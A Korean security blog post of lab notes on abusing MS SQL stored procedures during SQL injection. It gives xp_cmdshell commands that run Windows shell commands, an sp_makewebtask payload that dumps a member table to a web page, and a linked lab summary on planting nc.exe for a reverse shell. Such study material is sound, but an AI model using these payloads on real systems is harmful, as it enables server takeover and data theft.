Notice

Recent Posts

Recent Comments

Link

| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | |||

| 5 | 6 | 7 | 8 | 9 | 10 | 11 |

| 12 | 13 | 14 | 15 | 16 | 17 | 18 |

| 19 | 20 | 21 | 22 | 23 | 24 | 25 |

| 26 | 27 | 28 | 29 | 30 | 31 |

Tags

- Blind SQL Injection

- docker

- Web

- snmp

- IDS

- DHCP

- XSS

- Websec

- UTM

- AWS

- Mass SQL Injection

- csrf

- Linux

- SQL

- arp

- 보안 솔루션

- NETSEC

- web server

- Database Scheme

- HSRP

- sql injection

- stored procedure

- Router Firewall

- Vlan

- VPC

- VPN

- ACL

- Web Authentication

- GRE

- wireshark

Archives

- Today

- Total

yuil :: SecOps

[WebSec] Stored Procedure 본문



Stored Procedure

함수와 같은 기능



Stored Procedure의 악용



Stored Procedure List

주요 Stored Procedure

xp_cmdshell

xp_cmdshell 이 수행가능한지 테스트

EXEC master..xp_cmdshell ‘ping 172.16.1.3’

Windows 명령 Shell을 수행한다.

EXEC master..xp_cmdshell ‘dir c:\inetpub\webhack’

[WebSec] Stored Procedure Lab 01

쉘 획득하기 tftp 서버를 이용하여 nc.exe를 웹 서버로 업로드 시키고 Reverse Connection을 통해 쉘 획득- 공격자는 tftp 나 ftp 서비스를 실행하고 공격툴을 준비한다. - xp_cmdshell 를 이용하여 공격자의 서

yu-il.tistory.com

sp_makewebtask

#SQL 의 결과를 HTML 페이지로 생성한다.

exec master..sp_makewebtask 'c:\inetpub\webhack\sql.html', 'select * from webhack..member'

[WebSec] Stored Procedure 실습 - sp_makewebtask

sp_makewebtasksql 결과로 html 페이지 생성'; exec master..sp_makewebtask 'c:\inetpub\webhack\sql.html', 'select * from webhack..member'--http://192.168.65.20/sql.html

yu-il.tistory.com

SQL Injection 대응책

완벽한건 없다.

반응형

'Web Security' 카테고리의 다른 글

| [WebSec] Mass SQL Injection (0) | 2025.10.23 |

|---|---|

| [WebSec] Evading SQL Injection Filter (0) | 2025.10.23 |

| [WebSec] Blind SQL Injection (0) | 2025.10.22 |

| [WebSec] SQL Injection (0) | 2025.10.20 |

| [WebSec] SQL Basic (0) | 2025.10.20 |